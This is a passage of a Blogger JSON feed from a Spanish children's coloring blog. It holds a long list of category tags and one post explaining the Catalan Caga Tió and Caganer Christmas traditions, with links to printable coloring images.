Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3494489987335815421"},"published":{"$t":"2023-12-19T21:57:00.000+01:00"},"updated":{"$t":"2023-12-19T21:57:05.092+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"caga tio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujo caga tió y caganer para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear caga tió\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos del caga tió para colorear,\u0026nbsp; láminas del Tió de Nadal o Tronca de Nadal para imprimir y colorear con barretina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003ETradiciones Catalanas Peculiares: El Caganer y el Caga Tió \u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003ECataluña cuenta con una rica historia y cultura, cuenta con tradiciones únicas que han pasado de generación en generación. Dos de las más peculiares y características de la temporada navideña son el \"Caganer\" y el \"Caga Tió\". Estas figuras folklóricas han capturado la imaginación de locales y visitantes por igual, añadiendo un toque de humor y tradición a las festividades.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caganer:\u0026nbsp;\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s1194\/caganer+1000dibujos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/w456-h640\/caganer+1000dibujos.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EEl Caganer, que literalmente se traduce como \"el que defeca\" en catalán, es una figura pequeña y peculiar que se coloca en los belenes tradicionales de Cataluña. La representación es de un hombre, a menudo vestido con trajes regionales, agachado y en pleno acto de defecar. Aunque puede parecer sorprendente para aquellos no familiarizados con esta tradición, el Caganer se considera un símbolo de fertilidad, buena suerte y prosperidad para el próximo año.\u003C\/p\u003E\u003Cp\u003ELa inclusión del Caganer en el pesebre se remonta al siglo XVIII, y su presencia simboliza la igualdad humana al mostrar que incluso en los momentos más naturales y humanos, todos somos iguales. Además, algunos creen que la figura trae buena fortuna y asegura una cosecha abundante. Tienes disponibles dibujos para colorear del caganer más abajp\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003EEl Caga Tió:\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8yqFpRZDGkLbx0i5GkVaoMeaRN40dvTcE-mv0lVnCTKUjGSCUAXZUOJUR4Xe90BZzPwA_99mtHOZIRmAr7-9QZfovTjRsUkp7raKPHjBVzMpevRB5e4Ye3Ou7bAWINAyEH6vqC3oMnE\/s1600-h\/cagatio%20blogcolorear%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio blogcolorear\" border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoktC_UxPyEO429Z1D9FjEUHAofm4QbUXsLue2EzvMDN_zYxSUlZdp8ZvWY5DG3h9ov8fET_juMj2fzAHVE4ZWgTktLzmtWQPRl8k8bLnburpWsoi_36TxfgLaE9oCLK6LoPG09rcpox0\/w400-h288\/cagatio%20blogcolorear_thumb.jpg?imgmax=800\" title=\"cagatio blogcolorear\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EOtra tradición catalana única es la del Caga Tió, también conocido como el \"Tronco de Navidad\". Este personaje tiene la forma de un tronco de madera decorado con una cara sonriente y una manta para mantener el calor. La festividad comienza el 8 de diciembre, día en que se coloca el Caga Tió en el hogar.\u003C\/p\u003E\u003Cp\u003EDurante varias semanas, los niños alimentan simbólicamente al tronco con dulces y frutas, tratándolo con cuidado y cariño. Finalmente, en la víspera de Navidad o en la noche del 24 de diciembre, los niños golpean el tronco con palos mientras cantan canciones tradicionales. La \"sorpresa\" ocurre cuando, después de los golpes, el Caga Tió \"defeca\" regalos y dulces para los niños, creando una celebración alegre y festiva.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ESignificado Cultural: \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EAmbas tradiciones, el Caganer y el Caga Tió, ofrecen una mirada única a la cultura catalana, mostrando la importancia de la naturaleza humana y la celebración de la vida en todas sus formas. Aunque estas costumbres pueden parecer inusuales desde una perspectiva externa, son ejemplos de la rica diversidad cultural que caracteriza a Cataluña y contribuye a la singularidad de sus festividades navideñas.\u003C\/p\u003E\u003Cp\u003EPara que siga la tradición descarga dibujos del Caganer y del caga tió para colorear \u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVCK-ZlcwRUJAgK00D54pobuXOkFdDQgMiSfTLelIuLsuKEz2bcYnrCSWabE2TM9WvGJ8kLEAya4veCke_4V3-Gj1cLbJt7yrqZe56gfyEm5NDGmuVP7UGZVCHRKwEO5jVRXVqeRecII\/s1600-h\/cagatiperpintargx4pq3%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatiperpintargx4pq3\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrunkuEx6L_J6ZRDR2HtLmbwRoEpl2ZUrlxBSAMnA4grmW3ExpfKchdJSipJqLRuOtZviltlIlPrcQ4N-ii-lm-_sC014PrPKk_igZ0CeSexOmF7XMBrm04wrjkRdWvDBk6VGsDg9VM5g\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatiperpintargx4pq3\" width=\"204\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDXTTDgqA7Jd_sv1QoEQIK1NsDhTTn-f9DsN5b3wsnEnXAxRzio0CkNDtgXbgmP5iZ3nV_hDrmlj1tZM5G-dWQUD_MGPlYSc2ZiGVpvzhLt1_hyON-9jQ0h5Q7a09r40h6BPdFIgHJeIE\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(1)%5B2%5D.png\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (1)\" border=\"0\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4JlTmO6haLqF1n7DE_E0YSua5QC2orI0hY9rnMWk4U9iMb1r8XXpLRZQW-cYCiDCLNtwKO2UKJoVNTEl0fd9wi8GSsG56B8BObdV3AEW86-bY-gjNRolwXD3BYvLaS37XnjsLP40\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatio y caganer blogcolorear-com (1)\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El Caga Tió, también llamado Tió de Nadal forma parte de una tradición navideña extendida en Cataluña. Los niños alientan al tió con comida hasta el dia de Navidad,\u0026nbsp; día\u0026nbsp; que los niños cantan una canción a la vez que golpean con\u0026nbsp; un bastón de madera al tió,\u0026nbsp; el tió emìeza a \"cagar\" regalos\u0026nbsp; regalos y dulces. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003Edibuixos del caga tió de nadal per pintar\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/s607\/cagatio.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"607\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/w640-h430\/cagatio.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/s600\/caga-tio_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"600\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/w640-h502\/caga-tio_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/s1024\/caga-tio-per-pintar.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"1024\" height=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/w640-h556\/caga-tio-per-pintar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EDibujos para colorear del caganer\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El caganer es una figurita que se suele colocar en los belenes, es tradición en Cataluña. Normalmente se coloca escondida en un rincón, detrás de un arbusto, agachada y en postura de estar defecando. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;caganer, dubuixos per pintar\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl caganer es un personaje divertido del pesebre que a los niños les hace mucha gracia\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/s565\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"463\" data-original-width=\"565\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/w640-h524\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" title=\"dibuix de caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 